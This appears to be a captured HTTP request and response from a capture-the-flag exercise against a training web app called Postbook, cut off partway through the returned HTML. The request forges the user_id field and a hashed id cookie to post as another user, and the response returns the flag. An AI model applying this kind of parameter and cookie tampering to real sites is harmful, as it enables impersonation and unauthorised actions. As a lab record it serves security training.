 Request
Raw Params Headers Hex
POST /098f65b32a/index.php?page=create.php HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Referer: http://34.74.105.127/098f65b32a/index.php
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Upgrade-Insecure-Requests: 1
body=test&private=on&return=home&user_id=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 20 Oct 2019 11:53:11 GMT
Content-Type: text/html
Content-Length: 1372
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location: index.php?page=home.php&message=^FLAG^a748bb0d390feb28ea9b09ad17fd4b14474de23a5cbb28d37aa672f25c2117a4$FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;